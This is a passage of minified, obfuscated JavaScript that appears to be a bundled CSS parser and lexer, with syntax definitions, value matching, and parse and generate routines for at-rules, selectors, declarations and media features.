Le;do{if(t[i(2288)](n[i(287)]),n[i(287)]===o)break;n=n[i(2354)]}while(null!==n);a[i(300)]({parent:r,nodes:t})}}))}Array[c(631)](r[c(2881)])&&r[c(2881)][c(348)](t)}(r[s(2251)]),a}const{hasOwnProperty:Qr}=Object[t(1401)];function Pr(e){const n=t;return n(1108)==typeof e&&isFinite(e)&&Math[n(3251)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(3205)])&&Pr(e[n(1965)])&&Pr(e[n(2662)])}function Dr(t,e){return function(n,r){const o=a1o;if(!n||n[o(2204)]!==Object)return r(n,o(784));for(let i in n){let s=!0;if(!1!==Qr[o(816)](n,i)){if(o(1135)===i)n[o(1135)]!==t&&r(n,o(881)+n[o(1135)]+o(3207)+t+"`");else if(o(835)===i){if(null===n[o(835)])continue;if(n[o(835)]&&n[o(835)][o(2204)]===Object)if(o(2610)!=typeof n[o(835)][o(2828)])i+=o(3024);else if(Hr(n[o(835)][o(609)])){if(Hr(n[o(835)][o(2469)]))continue;i+=o(1392)}else i+=o(260);s=!1}else if(e[o(3110)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2228)];t++){const r=e[i][t];switch(r){case String:s=o(2610)==typeof n[i];break;case Boolean:s=o(2621)==typeof n[i];break;case null:s=null===n[i];break;default:o(2610)==typeof r?s=n[i]&&n[i][o(1135)]===r:Array[o(631)](r)&&(s=n[i]instanceof Le)}}}else r(n,o(2619)+i+o(3274)+t+o(2732));s||r(n,o(1232)+t+"."+i+"`")}}for(const i in e)Qr[o(816)](e,i)&&!1===Qr[o(816)](n,i)&&r(n,o(2474)+t+"."+i+o(515))}}function Xr(e,n){const r=t,o=[];for(let t=0;t<e[r(2228)];t++){const i=e[t];if(i===String||i===Boolean)o[r(300)](i[r(522)][r(319)]());else if(null===i)o[r(300)](r(2224));else if(r(2610)==typeof i)o[r(300)](i);else{if(!Array[r(631)](i))throw new Error(r(1791)+i+r(594)+n+r(2078));o[r(300)](r(412)+(Xr(i,n)||r(1234))+">")}}return o[r(224)](r(371))}function Vr(e,n){const r=t,o=n[r(2312)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===Qr[r(816)](o,t))continue;const n=i[t]=Array[r(631)](o[t])?o[t][r(1451)]():[o[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:Dr(e,i)}}function Br(e,n,r){const o=t,i={};for(const t in e)e[t][o(2962)]&&(i[t]=r?e[t][o(2962)]:ln(e[t][o(2962)],{compact:n}));return i}function Zr(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2521)](e))i[t]={prelude:s[o(2929)]&&(r?s[o(2929)][o(2962)]:ln(s[o(2929)][o(2962)],{compact:n})),descriptors:s[o(1358)]&&Br(s[o(1358)],n,r)};return i}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,o){const i=t,s=function(t,e){const n=a1o;return n(2610)==typeof t?function(t){const e=n,r=[];return je(t,((n,o,i)=>r[e(300)]({type:n,value:t[e(1451)](o,i),node:null}))),r}(t):e[n(715)](t,fr)}(r,e[i(2962)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2228)];n++)if(e(1892)===t[n][e(3165)][e(319)]())return!0;return!1}(s)?Jr(null,new Error(i(3051))):(o&&(a=Cr(s,e[i(289)],e)),o&&a[i(2881)]||(a=Cr(s,n[i(2881)],e),a[i(2881)])?Jr(a[i(2881)],null,a[i(698)]):Jr(null,new fn(a[i(3121)],n[i(2962)],r,a),a[i(698)]))}class Gr{constructor(e,r,o){const i=t;if(this[i(1452)]=kn,this[i(2962)]=r,this[i(2611)]=!1,this[i(449)]={...n},this[i(1470)]=Object[i(330)](null),this[i(2908)]=Object[i(330)](null),this[i(1626)]=Object[i(330)](null),this[i(2312)]=o||function(t){const e=i,n={};if(t[e(2967)])for(const r in t[e(2967)])if(Qr[e(816)](t[e(2967)],r)){const o=t[e(2967)][r];if(!o[e(2312)])throw new Error(e(3213)+r+e(381));n[r]=Vr(r,o)}return n}(e),e){if(e[i(1452)]&&(this[i(1452)]=e[i(1452)]),e[i(449)])for(const t of Object[i(2843)](n))Array[i(631)](e[i(449)][t])&&(this[i(449)][t]=e[i(449)][t]);if(e[i(1626)])for(const[t,n]of Object[i(2521)](e[i(1626)]))this[i(2218)](t,n);if(e[i(2611)]){this[i(2611)]=!0;for(const[t,e]of Object[i(2521)]((s=this[i(449)],{...Dn,...Xn,...Vn(s)})))this[i(2218)](t,e)}if(e[i(1470)])for(const[t,n]of Object[i(2521)](e[i(1470)]))this[i(477)](t,n);if(e[i(2908)])for(const[t,n]of Object[i(2521)](e[i(2908)]))this[i(2505)](t,n)}var s;this[i(289)]=zr(this[i(1452)][i(224)](i(2276)))}[t(1180)](e){const n=t;function r(t,e){i[a1o(300)]({node:t,message:e})}const o=this[n(2312)],i=[];return this[n(2962)][n(396)](e,(function(t){const e=n;o[e(3110)](t[e(1135)])?o[t[e(1135)]][e(1463)](t,r):r(t,e(798)+t[e(1135)]+"`")})),!!i[n(2228)]&&i}[t(2854)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(2610)==typeof e||e&&i(2610)==typeof e[i(1135)],syntax:null,match:null,matchRef:null};return i(2222)==typeof e?a[i(2881)]=zr(e,s):(i(2610)==typeof e?Object[i(2608)](a,i(2962),{get:()=>(Object[i(2608)](a,i(2962),{value:hr(e)}),a[i(2962)])}):a[i(2962)]=e,Object[i(2608)](a,i(2881),{get:()=>(Object[i(2608)](a,i(2881),{value:zr(a[i(2962)],s)}),a[i(2881)])}),i(701)===n&&Object[i(2608)](a,i(2368),{get(){const t=i,e=a[t(2962)],n=function(e){const n=t,r=e[n(2157)][0];return!1===e[n(729)]&&1===e[n(2157)][n(2228)]&&n(271)===r[n(1135)]&&!0===r[n(2743)]}(e)?zr({...e,terms:[e[t(2157)][0][t(367)]]},s):null;return Object[t(2608)](a,t(2368),{value:n}),n}})),a}[t(477)](e,n){const r=t;n&&(this[r(1470)][e]={type:r(2096),name:e,prelude:n[r(2929)]?this[r(2854)](n[r(2929)],r(3086),e):null,descriptors:n[r(1358)]?Object[r(2843)](n[r(1358)])[r(1638)](((t,o)=>(t[o]=this[r(2854)](n[r(1358)][o],r(402),o,e),t)),Object[r(330)](null)):null})}[t(2505)](e,n){const r=t;n&&(this[r(2908)][e]=this[r(2854)](n,r(701),e))}[t(2218)](e,n){const r=t;n&&(this[r(1626)][e]=this[r(2854)](n,r(1652),e))}[t(1674)](e){const n=t;if(!this[n(770)](e))return new mn(n(2091),"@"+e)}[t(733)](e,n){const r=t,o=this[r(1674)](e);if(o)return o;const i=this[r(770)](e);return!i[r(2929)]&&n?new SyntaxError(r(2486)+e+r(3282)):!i[r(2929)]||n||Yr(this,i[r(2929)],"",!1)[r(2251)]?void 0:new SyntaxError(r(2486)+e+r(3220))}[t(1413)](e,n){const r=t,o=this[r(1674)](e);if(o)return o;const i=this[r(770)](e),s=wn(n);return i[r(1358)]?i[r(1358)][s[r(522)]]||i[r(1358)][s[r(3258)]]?void 0:new mn(r(1603),n):new SyntaxError(r(2486)+e+r(1660))}[t(1206)](e){const n=t;if(!this[n(1294)](e))return new mn(n(1011),e)}[t(2443)](e,n){const r=t,o=this[r(733)](e,n);if(o)return Jr(null,o);const i=this[r(770)](e);return i[r(2929)]?Yr(this,i[r(2929)],n||"",!1):Jr(null,null)}[t(2195)](e,n,r){const o=t,i=this[o(1413)](e,n);if(i)return Jr(null,i);const s=this[o(770)](e),a=wn(n);return Yr(this,s[o(1358)][a[o(522)]]||s[o(1358)][a[o(3258)]],r,!1)}[t(597)](e){const n=t;return n(2921)!==e[n(1135)]?Jr(null,new Error(n(2342))):this[n(3265)](e[n(618)],e[n(3165)])}[t(3265)](e,n){const r=t;if(vn(e)[r(1394)])return Jr(null,new Error(r(1619)));const o=this[r(1206)](e);return o?Jr(null,o):Yr(this,this[r(1294)](e),n,!0)}[t(1063)](e,n){const r=t,o=this[r(2104)](e);return o?Yr(this,o,n,!1):Jr(null,new mn(r(1253),e))}[t(2881)](e,n){const r=t;return r(2610)==typeof e||e&&e[r(1135)]?(r(2610)!=typeof e&&e[r(2881)]||(e=this[r(2854)](e,r(1652),r(2718))),Yr(this,e,n,!1)):Jr(null,new mn(r(2666)))}[t(274)](e,n,r,o){return Fr(this,n,this[t(3265)](e,n),r,o)}[t(2115)](e,n,r){const o=t;return Fr(this,e[o(3165)],this[o(597)](e),n,r)}[t(1717)](e,n,r){const o=t,i=[];return this[o(2962)][o(396)](e,{visit:o(2921),enter:t=>{const e=o;i[e(300)][e(2965)](i,this[e(2115)](t,n,r))}}),i}[t(770)](e,n=!0){const r=t,o=wn(e);return(o[r(2123)]&&n?this[r(1470)][o[r(522)]]||this[r(1470)][o[r(3258)]]:this[r(1470)][o[r(522)]])||null}[t(3284)](e,n=!0){const r=t,o=this[r(770)](e,n);return o&&o[r(2929)]||null}[t(431)](e,n){const r=t;return this[r(1470)][r(3110)](e)&&this[r(1470)][r(2390)]&&this[r(1470)][e][r(2390)][n]||null}[t(1294)](e,n=!0){const r=t,o=vn(e);return(o[r(2123)]&&n?this[r(2908)][o[r(522)]]||this[r(2908)][o[r(3258)]]:this[r(2908)][o[r(522)]])||null}[t(2104)](e){const n=t;return hasOwnProperty[n(816)](this[n(1626)],e)?this[n(1626)][e]:null}[t(769)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1o;if(a[l(2017)](e))return a[l(2121)](e);a[l(351)](e,!1),null!==c[l(2962)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1652)!==c[u(1135)]&&u(701)!==c[u(1135)])return;const d=u(1652)===c[u(1135)]?t[u(1626)]:t[u(2908)],h=u(1652)===c[u(1135)]?i:s;hasOwnProperty[u(816)](d,c[u(522)])?r(t,c[u(522)],h,d[c[u(522)]])&&(o[u(300)](n(e,a===i)+u(1669)+n(c[u(522)],u(1652)===c[u(1135)])),a[u(351)](e,!0)):(o[u(300)](n(e,a===i)+u(1244)+n(c[u(522)],u(1652)===c[u(1135)])),a[u(351)](e,!0))},m===mr&&f===mr)throw new Error(h(742));!function t(e){const n=h;switch(m[n(816)](d,e),e[n(1135)]){case n(774):e[n(2157)][n(348)](t);break;case n(271):case n(2150):t(e[n(367)]);break;case n(1652):case n(701):case n(1759):case n(1051):case n(1211):case n(1493):case n(1737):case n(2282):break;default:throw new Error(n(2924)+e[n(1135)])}f[n(816)](d,e)}(c)}(c[l(2962)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1626)])r(this,t,i,this[e(1626)][t]);for(const t in this[e(2908)])r(this,t,s,this[e(2908)][t]);const a=[...i[e(2843)]()][e(2576)]((t=>i[e(2121)](t))),c=[...s[e(2843)]()][e(2576)]((t=>s[e(2121)](t)));return a[e(2228)]||c[e(2228)]?{errors:o,types:a,properties:c}:null}[t(2110)](e,n){const r=t;return{generic:this[r(2611)],cssWideKeywords:this[r(1452)],units:this[r(449)],types:Br(this[r(1626)],!n,e),properties:Br(this[r(2908)],!n,e),atrules:Zr(this[r(1470)],!n,e)}}[t(1302)](){const e=t;return JSON[e(2467)](this[e(2110)]())}}function Kr(e,n){const r=t;return r(2610)==typeof n&&/^\s*\|/[r(1133)](n)?r(2610)==typeof e?e+n:n[r(625)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,o=Object[r(330)](null);for(const[t,i]of Object[r(2521)](e))if(i){o[t]={};for(const e of Object[r(2843)](i))n[r(3279)](e)&&(o[t][e]=i[e])}return o}function to(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2521)](n))switch(t){case r(2611):o[t]=Boolean(i);break;case r(1452):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(449):o[t]={...e[t]};for(const[e,n]of Object[r(2521)](i))o[t][e]=Array[r(631)](n)?n:[];break;case r(1470):o[t]={...e[t]};for(const[e,n]of Object[r(2521)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2929)]||null,descriptors:{...i[r(1358)]}};if(n){s[r(2929)]=n[r(2929)]?Kr(s[r(2929)],n[r(2929)]):s[r(2929)]||null;for(const[t,e]of Object[r(2521)](n[r(1358)]||{}))s[r(1358)][t]=e?Kr(s[r(1358)][t],e):null;Object[r(2843)](s[r(1358)])[r(2228)]||(s[r(1358)]=null)}}break;case r(1626):case r(2908):o[t]={...e[t]};for(const[e,n]of Object[r(2521)](i))o[t][e]=Kr(o[t][e],n);break;case r(665):case r(1803):o[t]={...e[t]};for(const[e,n]of Object[r(2521)](i))o[t][e]={...o[t][e],...n};break;case r(2131):o[t]={...e[t],...i};break;case r(974):case r(1167):o[t]={...e[t],...$r(i,[r(2035)])};break;case r(2967):o[t]={...e[t],...$r(i,[r(522),r(2312),r(2035),r(715),r(3055)])}}return o}const eo=43,no=45,ro=110,oo=!0,io=!1;function so(e,n){const r=t;let o=this[r(3189)]+e;const i=this[r(1666)](o);for(i!==eo&&i!==no||(n&&this[r(2771)](r(2322)),o++);o<this[r(2200)];o++)Kt(this[r(1666)](o))||this[r(2771)](r(2185),o)}function ao(e){return so[t(816)](this,0,e)}function co(e,n){const r=t;if(!this[r(584)](this[r(3189)]+e,n)){let t="";switch(n){case ro:t=r(1710);break;case no:t=r(513)}this[r(2771)](t,this[r(3189)]+e)}}function lo(){const e=t;let n=0,r=0,o=this[e(563)];for(;o===Rt||o===Yt;)o=this[e(1155)](++n);if(o!==Lt){if(!this[e(1672)](eo,n)&&!this[e(1672)](no,n))return null;r=this[e(1672)](eo,n)?eo:no;do{o=this[e(1155)](++n)}while(o===Rt||o===Yt);o!==Lt&&(this[e(1528)](n),ao[e(816)](this,oo))}return n>0&&this[e(1528)](n),0===r&&(o=this[e(1666)](this[e(3189)]),o!==eo&&o!==no&&this[e(2771)](e(2695))),ao[e(816)](this,0!==r),r===no?"-"+this[e(2191)](Lt):this[e(2191)](Lt)}const uo=t(1654),ho={a:[String,null],b:[String,null]};function mo(){const e=t,n=this[e(3189)];let r=null,o=null;if(this[e(563)]===Lt)ao[e(816)](this,io),o=this[e(2191)](Lt);else if(this[e(563)]===Et&&this[e(584)](this[e(3189)],no))switch(r="-1",co[e(816)](this,1,ro),this[e(2200)]-this[e(3189)]){case 2:this[e(2354)](),o=lo[e(816)](this);break;case 3:co[e(816)](this,2,no),this[e(2354)](),this[e(3242)](),ao[e(816)](this,oo),o="-"+this[e(2191)](Lt);break;default:co[e(816)](this,2,no),so[e(816)](this,3,oo),this[e(2354)](),o=this[e(1035)](n+2)}else if(this[e(563)]===Et||this[e(1672)](eo)&&this[e(1155)](1)===Et){let t=0;switch(r="1",this[e(1672)](eo)&&(t=1,this[e(2354)]()),co[e(816)](this,0,ro),this[e(2200)]-this[e(3189)]){case 1:this[e(2354)](),o=lo[e(816)](this);break;case 2:co[e(816)](this,1,no),this[e(2354)](),this[e(3242)](),ao[e(816)](this,oo),o="-"+this[e(2191)](Lt);break;default:co[e(816)](this,1,no),so[e(816)](this,2,oo),this[e(2354)](),o=this[e(1035)](n+t+1)}}else if(this[e(563)]===Ut){const t=this[e(1666)](this[e(3189)]),i=t===eo||t===no;let s=this[e(3189)]+i;for(;s<this[e(2200)]&&Kt(this[e(1666)](s));s++);s===this[e(3189)]+i&&this[e(2771)](e(2185),this[e(3189)]+i),co[e(816)](this,s-this[e(3189)],ro),r=this[e(481)](n,s),s+1===this[e(2200)]?(this[e(2354)](),o=lo[e(816)](this)):(co[e(816)](this,s-this[e(3189)]+1,no),s+2===this[e(2200)]?(this[e(2354)](),this[e(3242)](),ao[e(816)](this,oo),o="-"+this[e(2191)](Lt)):(so[e(816)](this,s-this[e(3189)]+2,oo),this[e(2354)](),o=this[e(1035)](s+1)))}else this[e(2771)]();return null!==r&&r[e(1666)](0)===eo&&(r=r[e(635)](1)),null!==o&&o[e(1666)](0)===eo&&(o=o[e(635)](1)),{type:e(1654),loc:this[e(1192)](n,this[e(3189)]),a:r,b:o}}function fo(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1431)](t+r)}else this[n(1431)](t)}else this[n(1431)](e.b)}function po(){const e=t;return this[e(2209)](this[e(2857)],!0)}function go(){const e=t;for(let t,n=1;t=this[e(1155)](n);n++){if(t===Jt)return!0;if(t===Zt||t===Tt)return!1}return!1}const bo=t(2096),wo=t(974),vo={name:String,prelude:[t(3086),t(2209),null],block:[t(1895),null]};function yo(e=!1){const n=t,r=this[n(3189)];let o,i,s=null,a=null;switch(this[n(1512)](Tt),o=this[n(1035)](r+1),i=o[n(319)](),this[n(3242)](),!1===this[n(1091)]&&this[n(563)]!==Zt&&this[n(563)]!==Pt&&(s=this[n(2873)]?this[n(3069)](this[n(3086)][n(217)](this,o,e),po):po[n(816)](this,this[n(1216)]),this[n(3242)]()),this[n(563)]){case Pt:this[n(2354)]();break;case Zt:a=hasOwnProperty[n(816)](this[n(974)],i)&&n(2222)==typeof this[n(974)][i][n(2378)]?this[n(974)][i][n(2378)][n(816)](this,e):this[n(1895)](go[n(816)](this))}return{type:n(2096),loc:this[n(1192)](r,this[n(3189)]),name:o,prelude:s,block:a}}function xo(e){const n=t;this[n(2249)](Tt,"@"+e[n(522)]),null!==e[n(2929)]&&this[n(2967)](e[n(2929)]),e[n(2378)]?this[n(2967)](e[n(2378)]):this[n(2249)](Pt,";")}const ko=t(3086),Ao=t(2460),_o={children:[[]]};function zo(e){const n=t;let r=null;return null!==e&&(e=e[n(319)]()),this[n(3242)](),r=hasOwnProperty[n(816)](this[n(974)],e)&&n(2222)==typeof this[n(974)][e][n(2929)]?this[n(974)][e][n(2929)][n(816)](this):this[n(1806)](this[n(665)][n(3086)]),this[n(3242)](),!0!==this[n(1091)]&&this[n(563)]!==Zt&&this[n(563)]!==Pt&&this[n(2771)](n(2993)),{type:n(3086),loc:this[n(2760)](r),children:r}}function So(e){this[t(2165)](e)}const Mo=36,Eo=42,Wo=61,To=94,No=124,Co=126;function jo(){const e=t;this[e(1091)]&&this[e(2771)](e(3139));const n=this[e(3189)];let r=!1;return this[e(1672)](Eo)?(r=!0,this[e(2354)]()):this[e(1672)](No)||this[e(1512)](Et),this[e(1672)](No)?this[e(1666)](this[e(3189)]+1)!==Wo?(this[e(2354)](),this[e(1512)](Et)):r&&this[e(2771)](e(3186),this[e(2200)]):r&&this[e(2771)](e(670)),{type:e(1594),loc:this[e(1192)](n,this[e(3189)]),name:this[e(1035)](n)}}function Oo(){const e=t,n=this[e(3189)],r=this[e(1666)](n);return r!==Wo&&r!==Co&&r!==To&&r!==Mo&&r!==Eo&&r!==No&&this[e(2771)](e(3107)),this[e(2354)](),r!==Wo&&(this[e(1672)](Wo)||this[e(2771)](e(643)),this[e(2354)]()),this[e(1035)](n)}const Lo=t(908),Io={name:t(1594),matcher:[String,null],value:[t(1493),t(1594),null],flags:[String,null]};function Uo(){const e=t,n=this[e(3189)];let r,o=null,i=null,s=null;return this[e(1512)](Dt),this[e(3242)](),r=jo[e(816)](this),this[e(3242)](),this[e(563)]!==Xt&&(this[e(563)]!==Et&&(o=Oo[e(816)](this),this[e(3242)](),i=this[e(563)]===Ct?this[e(1493)]():this[e(1594)](),this[e(3242)]()),this[e(563)]===Et&&(s=this[e(2191)](Et),this[e(3242)]())),this[e(1512)](Xt),{type:e(908),loc:this[e(1192)](n,this[e(3189)]),name:r,matcher:o,value:i,flags:s}}function Ro(e){const n=t;this[n(2249)](Ot,"["),this[n(2967)](e[n(522)]),null!==e[n(2146)]&&(this[n(1431)](e[n(2146)]),this[n(2967)](e[n(3165)])),null!==e[n(645)]&&this[n(2249)](Et,e[n(645)]),this[n(2249)](Ot,"]")}const qo=38;function Fo(){return this[t(2209)](null,!0)}function Qo(){const e=t;return this[e(3069)](this[e(964)],Fo)}function Po(){const e=t;return this[e(2209)](this[e(2543)],!0)}function Ho(){const e=t;if(this[e(563)]===Pt)return Po[e(816)](this,this[e(1216)]);const n=this[e(3069)](this[e(2921)],Po);return this[e(563)]===Pt&&this[e(2354)](),n}const Do=t(1895),Xo=t(2378),Vo={children:[[t(2096),t(964),t(2921)]]};function Bo(e){const n=t,r=e?Ho:Qo,o=this[n(3189)];let i=this[n(2790)]();this[n(1512)](Zt);t:for(;!this[n(1091)];)switch(this[n(563)]){case Jt:break t;case Rt:case Yt:this[n(2354)]();break;case Tt:i[n(300)](this[n(3069)](this[n(2096)][n(217)](this,e),Fo));break;default:e&&this[n(1672)](qo)?i[n(300)](Qo[n(816)](this)):i[n(300)](r[n(816)](this))}return this[n(1091)]||this[n(1512)](Jt),{type:n(1895),loc:this[n(1192)](o,this[n(3189)]),children:i}}function Zo(e){const n=t;this[n(2249)](Zt,"{"),this[n(2165)](e,(t=>{const e=n;e(2921)===t[e(1135)]&&this[e(2249)](Pt,";")})),this[n(2249)](Jt,"}")}const Jo=t(2938),Yo={children:[[]]};function Go(e,n){const r=t,o=this[r(3189)];let i=null;return this[r(1512)](Dt),i=e[r(816)](this,n),this[r(1091)]||this[r(1512)](Xt),{type:r(2938),loc:this[r(1192)](o,this[r(3189)]),children:i}}function Ko(e){const n=t;this[n(2249)](Ot,"["),this[n(2165)](e),this[n(2249)](Ot,"]")}const $o=t(1291),ti=[];function ei(){const e=t,n=this[e(3189)];return this[e(1512)](Ft),{type:e(1291),loc:this[e(1192)](n,this[e(3189)])}}function ni(){const e=t;this[e(2249)](Ft,e(2972))}const ri=t(2153),oi=[];function ii(){const e=t,n=this[e(3189)];return this[e(1512)](qt),{type:e(2153),loc:this[e(1192)](n,this[e(3189)])}}function si(){const e=t;this[e(2249)](qt,e(731))}const ai=46,ci=t(1580),li={name:String};function ui(){const e=t;return this[e(1761)](ai),{type:e(1580),loc:this[e(1192)](this[e(3189)]-1,this[e(2200)]),name:this[e(2191)](Et)}}function di(e){const n=t;this[n(2249)](Ot,"."),this[n(2249)](Et,e[n(522)])}const hi=43,mi=47,fi=62,pi=126,gi=t(3085),bi={name:String};function wi(){const e=t,n=this[e(3189)];let r;switch(this[e(563)]){case Rt:r=" ";break;case Ot:switch(this[e(1666)](this[e(3189)])){case fi:case hi:case pi:this[e(2354)]();break;case mi:this[e(2354)](),this[e(1297)](e(919)),this[e(1761)](mi);break;default:this[e(2771)](e(2404))}r=this[e(1035)](n)}return{type:e(3085),loc:this[e(1192)](n,this[e(3189)]),name:r}}function vi(e){const n=t;this[n(1431)](e[n(522)])}const yi=42,xi=47,ki=t(2493),Ai={value:String};function _i(){const e=t,n=this[e(3189)];let r=this[e(2200)];return this[e(1512)](Yt),r-n+2>=2&&this[e(1666)](r-2)===yi&&this[e(1666)](r-1)===xi&&(r-=2),{type:e(2493),loc:this[e(1192)](n,this[e(3189)]),value:this[e(481)](n+2,r)}}function zi(e){const n=t;this[n(2249)](Yt,"/*"+e[n(3165)]+"*/")}const Si=new Set([Qt,Bt,Mt]),Mi=t(1184),Ei={kind:String,children:[[t(1594),t(2079),t(1287),t(562),t(255)]]};function Wi(e){const n=t;return this[n(1168)](1)===Et&&Si[n(2017)](this[n(1168)](2))?this[n(2079)](e):this[n(562)](e)}const Ti={media:Wi,container:Wi,supports(){return this[t(255)]()}};function Ni(e=t(2330)){const n=t,r=this[n(2790)]();t:for(;!this[n(1091)];)switch(this[n(563)]){case Yt:case Rt:this[n(2354)]();continue;case Et:r[n(300)](this[n(1594)]());break;case Vt:{let t=this[n(3069)]((()=>Ti[e][n(816)](this,e)),(()=>null));t||(t=this[n(3069)]((()=>{const t=n;this[t(1512)](Vt);const r=this[t(1184)](e);return this[t(1512)](Bt),r}),(()=>this[n(959)](e)))),r[n(300)](t);break}case Wt:{let t=this[n(3069)]((()=>this[n(1287)](e)),(()=>null));t||(t=this[n(959)](e)),r[n(300)](t);break}default:break t}return r[n(2409)]&&this[n(2771)](n(3076)),{type:n(1184),loc:this[n(2760)](r),kind:e,children:r}}function Ci(e){const n=t;e[n(2165)][n(348)]((t=>{const e=n;e(1184)===t[e(1135)]?(this[e(2249)](Vt,"("),this[e(2967)](t),this[e(2249)](Bt,")")):this[e(2967)](t)}))}const ji=33,Oi=35,Li=36,Ii=38,Ui=42,Ri=43,qi=47;function Fi(){const e=t;return this[e(2209)](this[e(1221)],!0)}function Qi(){const e=t;return this[e(2209)](this[e(1221)],!1)}function Pi(){const e=t,n=this[e(1216)],r=this[e(527)]();return e(2209)!==r[e(1135)]&&!1===this[e(1091)]&&this[e(563)]!==Pt&&!1===this[e(1672)](ji)&&!1===this[e(2755)](n)&&this[e(2771)](),r}const Hi=t(2921),Di=t(2164),Xi={important:[Boolean,String],property:String,value:[t(527),t(2209)]};function Vi(){const e=t,n=this[e(3189)],r=this[e(1216)],o=Zi[e(816)](this),i=yn(o),s=i?this[e(425)]:this[e(494)],a=i?Qi:Fi;let c,l=!1;this[e(3242)](),this[e(1512)](Qt);const u=this[e(1216)];if(i||this[e(3242)](),c=s?this[e(3069)](Pi,a):a[e(816)](this,this[e(1216)]),i&&e(527)===c[e(1135)]&&c[e(2165)][e(2409)])for(let t=u-this[e(1216)];t<=0;t++)if(this[e(1155)](t)===Rt){c[e(2165)][e(2288)]({type:e(3077),loc:null,value:" "});break}return this[e(1672)](ji)&&(l=Ji[e(816)](this),this[e(3242)]()),!1===this[e(1091)]&&this[e(563)]!==Pt&&!1===this[e(2755)](r)&&this[e(2771)](),{type:e(2921),loc:this[e(1192)](n,this[e(3189)]),important:l,property:o,value:c}}function Bi(e){const n=t;this[n(2249)](Et,e[n(618)]),this[n(2249)](Qt,":"),this[n(2967)](e[n(3165)]),e[n(398)]&&(this[n(2249)](Ot,"!"),this[n(2249)](Et,!0===e[n(398)]?n(398):e[n(398)]))}function Zi(){const e=t,n=this[e(3189)];if(this[e(563)]===Ot)switch(this[e(1666)](this[e(3189)])){case Ui:case Li:case Ri:case Oi:case Ii:this[e(2354)]();break;case qi:this[e(2354)](),this[e(1672)](qi)&&this[e(2354)]()}return this[e(563)]===Nt?this[e(1512)](Nt):this[e(1512)](Et),this[e(1035)](n)}function Ji(){const e=t;this[e(1512)](Ot),this[e(3242)]();const n=this[e(2191)](Et);return e(398)===n||n}const Yi=38;function Gi(){const e=t;return this[e(2209)](this[e(2543)],!0)}const Ki=t(683),$i={children:[[t(2921),t(2096),t(964)]]};function ts(){const e=t,n=this[e(2790)]();for(;!this[e(1091)];)switch(this[e(563)]){case Rt:case Yt:case Pt:this[e(2354)]();break;case Tt:n[e(300)](this[e(3069)](this[e(2096)][e(217)](this,!0),Gi));break;default:this[e(1672)](Yi)?n[e(300)](this[e(3069)](this[e(964)],Gi)):n[e(300)](this[e(3069)](this[e(2921)],Gi))}return{type:e(683),loc:this[e(2760)](n),children:n}}function es(e){const n=t;this[n(2165)](e,(t=>{const e=n;e(2921)===t[e(1135)]&&this[e(2249)](Pt,";")}))}const ns=t(1725),rs={value:String,unit:String};function os(){const e=t,n=this[e(3189)],r=this[e(2947)](Ut);return{type:e(1725),loc:this[e(1192)](n,this[e(3189)]),value:r,unit:this[e(481)](n+r[e(2228)],this[e(3189)])}}function is(e){const n=t;this[n(2249)](Ut,e[n(3165)]+e[n(1084)])}const ss=47,as=t(2079),cs={kind:String,name:String,value:[t(1594),t(2175),t(1725),t(2870),t(1211),null]};function ls(e){const n=t,r=this[n(3189)];let o,i=null;if(this[n(1512)](Vt),this[n(3242)](),o=this[n(2191)](Et),this[n(3242)](),this[n(563)]!==Bt){switch(this[n(1512)](Qt),this[n(3242)](),this[n(563)]){case Lt:i=this[n(1830)](1)===Ot?this[n(2870)]():this[n(2175)]();break;case Ut:i=this[n(1725)]();break;case Et:i=this[n(1594)]();break;case Wt:i=this[n(3069)]((()=>{const t=n,e=this[t(1211)](this[t(1806)],this[t(665)][t(527)]);return this[t(3242)](),this[t(1672)](ss)&&this[t(2771)](),e}),(()=>this[n(2870)]()));break;default:this[n(2771)](n(2221))}this[n(3242)]()}return this[n(1091)]||this[n(1512)](Bt),{type:n(2079),loc:this[n(1192)](r,this[n(3189)]),kind:e,name:o,value:i}}function us(e){const n=t;this[n(2249)](Vt,"("),this[n(2249)](Et,e[n(522)]),null!==e[n(3165)]&&(this[n(2249)](Qt,":"),this[n(2967)](e[n(3165)])),this[n(2249)](Bt,")")}const ds=t(1287),hs={kind:String,feature:String,value:[t(2921),t(338)]};function ms(e,n){const r=t,o=(this[r(1803)][e]||{})[n];return r(2222)!=typeof o&&this[r(2771)](r(1854)+n+"()"),o}function fs(e=t(3261)){const n=t,r=this[n(3189)],o=this[n(2920)](),i=ms[n(816)](this,e,o[n(319)]());this[n(3242)]();const s=this[n(3069)]((()=>{const t=n,e=this[t(1216)],r=i[t(816)](this);return!1===this[t(1091)]&&!1===this[t(2755)](e)&&this[t(2771)](),r}),(()=>this[n(2209)](null,!1)));return this[n(1091)]||this[n(1512)](Bt),{type:n(1287),loc:this[n(1192)](r,this[n(3189)]),kind:e,feature:o,value:s}}function ps(e){const n=t;this[n(2249)](Wt,e[n(1525)]+"("),this[n(2967)](e[n(3165)]),this[n(2249)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(562),xs={kind:String,left:[t(1594),t(2175),t(1725),t(2870),t(1211)],leftComparison:String,middle:[t(1594),t(2175),t(1725),t(2870),t(1211)],rightComparison:[String,null],right:[t(1594),t(2175),t(1725),t(2870),t(1211),null]};function ks(){const e=t;switch(this[e(3242)](),this[e(563)]){case Lt:return this[e(1672)](gs,this[e(295)](1))?this[e(2870)]():this[e(2175)]();case Ut:return this[e(1725)]();case Et:return 